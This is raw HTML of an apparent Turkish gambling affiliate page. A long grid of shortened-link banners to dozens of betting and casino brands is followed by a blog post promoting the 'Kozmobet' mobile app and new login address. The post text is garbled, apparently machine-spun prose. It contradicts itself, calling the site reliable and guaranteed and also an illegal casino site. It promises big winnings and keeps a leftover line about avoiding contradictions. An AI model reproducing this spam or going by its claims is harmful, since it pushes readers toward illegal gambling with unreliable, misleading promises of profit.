                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box39">
                  <a href="http://shortslink1-4.com/tablo40"><img src="https://tabloproject1.com/tablo/uploads/truvabet.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box40">
                  <a href="http://shortslink1-4.com/tablo41"><img src="https://tabloproject1.com/tablo/uploads/starzbet.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box41">
                  <a href="http://shortslink1-4.com/tablo42"><img src="https://tabloproject1.com/tablo/uploads/xslot.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box42">
                  <a href="http://shortslink1-4.com/tablo43"><img src="https://tabloproject1.com/tablo/uploads/yazitura.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box43">
                  <a href="http://shortslink1-4.com/tablo44"><img src="https://tabloproject1.com/tablo/uploads/ilelebet.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box44">
                  <a href="http://shortslink1-4.com/tablo45"><img src="https://tabloproject1.com/tablo/uploads/trwin.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box45">
                  <a href="http://shortslink1-4.com/tablo46"><img src="https://tabloproject1.com/tablo/uploads/betgar.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box46">
                  <a href="http://shortslink1-4.com/tablo47"><img src="https://tabloproject1.com/tablo/uploads/baywin.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box47">
                  <a href="http://shortslink1-4.com/tablo48"><img src="https://tabloproject1.com/tablo/uploads/betjolly.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box48">
                  <a href="http://shortslink1-4.com/tablo49"><img src="https://tabloproject1.com/tablo/uploads/epikbahis.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box49">
                  <a href="http://shortslink1-4.com/tablo50"><img src="https://tabloproject1.com/tablo/uploads/tokyobet.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box50">
                  <a href="http://shortslink1-4.com/tablo51"><img src="https://tabloproject1.com/tablo/uploads/betci.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box51">
                  <a href="http://shortslink1-4.com/tablo52"><img src="https://tabloproject1.com/tablo/uploads/primebahis.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box52">
                  <a href="http://shortslink1-4.com/tablo53"><img src="https://tabloproject1.com/tablo/uploads/nisanbet.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box53">
                  <a href="http://shortslink1-4.com/tablo54"><img src="https://tabloproject1.com/tablo/uploads/bycasino.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box54">
                  <a href="http://shortslink1-4.com/tablo55"><img src="https://tabloproject1.com/tablo/uploads/kareasbet.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box55">
                  <a href="http://shortslink1-4.com/tablo56"><img src="https://tabloproject1.com/tablo/uploads/editorbet.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box56">
                  <a href="http://shortslink1-4.com/tablo57"><img src="https://tabloproject1.com/tablo/uploads/betigma.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box57">
                  <a href="http://shortslink1-4.com/tablo58"><img src="https://tabloproject1.com/tablo/uploads/anadoluslot.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box58">
                  <a href="http://shortslink1-4.com/tablo59"><img src="https://tabloproject1.com/tablo/uploads/hilbet.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box59">
                  <a href="http://shortslink1-4.com/tablo60"><img src="https://tabloproject1.com/tablo/uploads/risebet.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box60">
                  <a href="http://shortslink1-4.com/tablo61"><img src="https://tabloproject1.com/tablo/uploads/venusbet.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box61">
                  <a href="http://shortslink1-4.com/tablo62"><img src="https://tabloproject1.com/tablo/uploads/ronabet.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box62">
                  <a href="http://shortslink1-4.com/tablo63"><img src="https://tabloproject1.com/tablo/uploads/festwin.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box63">
                  <a href="http://shortslink1-4.com/tablo64"><img src="https://tabloproject1.com/tablo/uploads/wonodd.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box64">
                  <a href="http://shortslink1-4.com/tablo65"><img src="https://tabloproject1.com/tablo/uploads/tikobet.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box65">
                  <a href="http://shortslink1-4.com/tablo66"><img src="https://tabloproject1.com/tablo/uploads/betgit.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box66">
                  <a href="http://shortslink1-4.com/tablo67"><img src="https://tabloproject1.com/tablo/uploads/maxroyalcasino.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box67">
                  <a href="http://shortslink1-4.com/tablo68"><img src="https://tabloproject1.com/tablo/uploads/oslobet.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box68">
                  <a href="http://shortslink1-4.com/tablo69"><img src="https://tabloproject1.com/tablo/uploads/pasacasino.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box69">
                  <a href="http://shortslink1-4.com/tablo70"><img src="https://tabloproject1.com/tablo/uploads/efsanebahis.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box70">
                  <a href="http://shortslink1-4.com/tablo71"><img src="https://tabloproject1.com/tablo/uploads/yedibahis.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box71">
                  <a href="http://shortslink1-4.com/tablo72"><img src="https://tabloproject1.com/tablo/uploads/antikbet.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box72">
                  <a href="http://shortslink1-4.com/tablo73"><img src="https://tabloproject1.com/tablo/uploads/bekabet.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box73">
                  <a href="http://shortslink1-4.com/tablo74"><img src="https://tabloproject1.com/tablo/uploads/slotin.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box74">
                  <a href="http://shortslink1-4.com/tablo75"><img src="https://tabloproject1.com/tablo/uploads/betkare.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box75">
                  <a href="http://shortslink1-4.com/tablo76"><img src="https://tabloproject1.com/tablo/uploads/meritlimancasino.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box76">
                  <a href="http://shortslink1-4.com/tablo77"><img src="https://tabloproject1.com/tablo/uploads/sovabet.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box77">
                  <a href="http://shortslink1-4.com/tablo78"><img src="https://tabloproject1.com/tablo/uploads/siyahbet.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box78">
                  <a href="http://shortslink1-4.com/tablo79"><img src="https://tabloproject1.com/tablo/uploads/betine.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box79">
                  <a href="http://shortslink1-4.com/tablo80"><img src="https://tabloproject1.com/tablo/uploads/bayspin.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box80">
                  <a href="http://shortslink1-4.com/tablo81"><img src="https://tabloproject1.com/tablo/uploads/1king.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box81">
                  <a href="http://shortslink1-4.com/tablo82"><img src="https://tabloproject1.com/tablo/uploads/maksibet.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box82">
                  <a href="http://shortslink1-4.com/tablo83"><img src="https://tabloproject1.com/tablo/uploads/mercurecasino.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box83">
                  <a href="http://shortslink1-4.com/tablo84"><img src="https://tabloproject1.com/tablo/uploads/tiosbet.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box84">
                  <a href="http://shortslink1-4.com/tablo85"><img src="https://tabloproject1.com/tablo/uploads/ilkbahis.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box85">
                  <a href="http://shortslink1-4.com/tablo86"><img src="https://tabloproject1.com/tablo/uploads/slotio.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box86">
                  <a href="http://shortslink1-4.com/tablo87"><img src="https://tabloproject1.com/tablo/uploads/napolyonbet.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box87">
                  <a href="http://shortslink1-4.com/tablo88"><img src="https://tabloproject1.com/tablo/uploads/bahix.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box88">
                  <a href="http://shortslink1-4.com/tablo89"><img src="https://tabloproject1.com/tablo/uploads/olimposcasino.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box89">
                  <a href="http://shortslink1-4.com/tablo90"><img src="https://tabloproject1.com/tablo/uploads/fenomenbet.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box90">
                  <a href="http://shortslink1-4.com/tablo91"><img src="https://tabloproject1.com/tablo/uploads/betorspin.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box91">
                  <a href="http://shortslink1-4.com/tablo92"><img src="https://tabloproject1.com/tablo/uploads/prizmabet.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box92">
                  <a href="http://shortslink1-4.com/tablo93"><img src="https://tabloproject1.com/tablo/uploads/verabet.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box93">
                  <a href="http://shortslink1-4.com/tablo94"><img src="https://tabloproject1.com/tablo/uploads/betmabet.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
              </div>
    </div>
  </div></head>

<body class="wp-singular post-template-default single single-post postid-890 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="İçeriğe atla">İçeriğe atla</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://kozmobet.info/" rel="home">
						<img  class="header-image is-logo-image" alt="Kozmobet Giriş Adresi" src="https://kozmobet.info/wp-content/uploads/2022/02/cropped-Kozmobet-Casino.jpg" width="185" height="56" />
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
		<div class="menu-bar-items"></div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menü</span>		</button>
	</nav>
			<nav class="main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menü</span>				</button>
						<div id="primary-menu" class="main-nav">
			<ul class="menu sf-menu">
				<li class="page_item page-item-19"><a href="https://kozmobet.info/kozmobet/">Kozmobet</a></li>
<li class="page_item page-item-18"><a href="https://kozmobet.info/kozmobet-giris/">Kozmobet Giriş</a></li>
			</ul>
		</div>
		<div class="menu-bar-items"></div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-890" class="post-890 post type-post status-publish format-standard has-post-thumbnail hentry category-kozmobet tag-giris-adresi-kozmobet tag-kozmobet-uyeleri-icin-mobil-uygulama tag-kozmobet-yeni-adres-mobil-uygulamasi" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
				<div class="featured-image page-header-image-single grid-container grid-parent">
			<img width="1920" height="1080" src="https://kozmobet.info/wp-content/uploads/2024/02/kozmobet-uyeleri-icin-mobil-uygulama.jpg" class="attachment-full size-full wp-post-image" alt="Kozmobet üyeleri için en yeni mobil uygulama kimlik bilgilerini bulun ve farklı şirketlerin farklı oyunlarını ve farklı bonuslarını deneyimleyin" itemprop="image" decoding="async" fetchpriority="high" />		</div>
					<header class="entry-header" aria-label="İçerik">
				<h1 class="entry-title" itemprop="headline">Kozmobet Üyeleri İçin Mobil Uygulama</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2024-04-23T12:31:29+03:00" itemprop="dateModified">Nisan 23, 2024</time><time class="entry-date published" datetime="2024-02-10T19:00:00+03:00" itemprop="datePublished">Şubat 10, 2024</time></span> <span class="byline">Yazarı: <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://kozmobet.info/author/admin/" title="admin tarafından yazılmış tüm yazıları görüntüle" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<p>Kozmobet üyeleri için mobil uygulama Kozmobet üyelerinin yeni adresi nedir Bahis sağlayıcıların sunduğu hizmetlerin günlük olarak değiştiğini lütfen unutmayın. Kozmobet üyeleri için en yeni mobil uygulama kimlik bilgilerini bulun ve farklı şirketlerin farklı oyunlarını ve farklı bonuslarını deneyimleyin. Böylece müşterileriniz için olumlu ve faydalı bir fırsat olduğunu vurgulamış olursunuz. Siz de bu platformda aktif olabilir, büyük paralar kazanabilir, bahis ve casino oyunlarında büyük ilerleme kaydedebilir ve mutlu olabilirsiniz. Mevcut giriş adresinizin sizi kıskandırmaya yettiğini iddia ediyoruz. Çevrimiçi olarak sunulan bu hizmetle hızlı bir şekilde bağlantı kurabilir ve sizi bekleyen sürprizleri keşfedebilirsiniz. Oyun platformumuz 18 yaşını doldurmuş Kozmobet bireylerinin üyelik başvurularını kabul etmektedir. Ayrıca içerikte çelişki olmamasına dikkat etmenizi rica ederiz.</p>
<h2><b>Kozmobet Bahis Sitesi  Üyeleri Için Mobil Uygulama</b></h2>
<p>Bu bahis sitesi size casino türünde şansınızı deneme fırsatı sunmaya hazır. Bu anlamda bu lokasyonlar sadece ekonomik fayda sağlamakla kalmıyor, aynı zamanda bir takım risk ve faydaları da beraberinde getiriyor. Güvenlik önlemlerine uymazsanız zamanınızı ve paranızı boşa harcamış olursunuz. <i>Kozmobet bahis sitesi  üyeleri için mobil uygulama</i> nasıl kayıt olabilirim Taahhüdünüzün karşılığında tıpkı yeni üyeymişsiniz gibi ilk para yatırma işleminizde hoş geldin bonusu alacaksınız. Ancak üyeler diledikleri zaman sisteme giriş yapabilirler. Başka bir şey yapmanıza gerek yok. İster yeni üye olun ister mevcut üye olun Kozmobet web sitesinin tüm özelliklerinden yararlanabilirsiniz. En saygın web sitesini bulun ve başarıya giden adımları izleyin.</p>
<h3><b>Kozmobet Yeni Adres Mobil Uygulaması</b></h3>
<p>Kozmobet, yeni adresinizle ilgili her türlü soru işaretini ortadan kaldırmanıza olanak tanıyan basit, güvenilir ve garantili bir platform olduğunu vurguluyor. Bu platforma bakarak kesintisiz bir süreç yaşayabilirsiniz. <i>Kozmobet yeni adres mobil uygulaması</i> yeni mobil adres uygulaması, etkinliğinizin en verimli ve karlı adresi olup, sunulan hizmetleri tüm müşterilerinize aynı şartlarda görmenize olanak tanır. Bu fırsattan yararlanın ve kolayca üye olun. Bu platformda olumlu yorumlar bırakmak güveninizi sarsmayacak veya dikkat çekmeyecektir. Yeni nesil teknoloji, bütçenizin tamamına mobil cihazınızdan erişmenizi ve yönetmenizi sağlar.</p>
<p>İşinizin kesintisiz devam etmesi için güvenilir, kaliteli bir platformdan alacağınız hizmetleri göz ardı etmeyin. İnternette arama yaparken sık kullanılan ve önerilen adresler arasında bu platformu bulabilirsiniz. Nerede olursanız olun, Kozmobet güncel adresinizden bahis kuponunuzu online olarak hazırlayın. Sıkıcı eylemler gerçekleştirme veya en popüler oyunları izleme fırsatına sahip olacaksınız. Kozmobet güncel adresi casino oyunları oynarken ücretsiz TV hizmetinden yararlanabileceğiniz lokasyonlardan biri olacaktır. Aksi halde canlı destek hizmetimize giriş yaparak tüm sorunları çözebilirsiniz. Bu platform, birçok modern hizmeti bulabileceğiniz yasa dışı bir casino sitesidir. Tüm saha koşullarından aynı anda faydalanabilir ve çalışmalarınızdan olumlu sonuçlar almanın yollarını bulabilirsiniz.</p>
<h3><b>Kozmobet Sosyal Medya  Üyeleri Için Mobil Uygulama</b></h3>
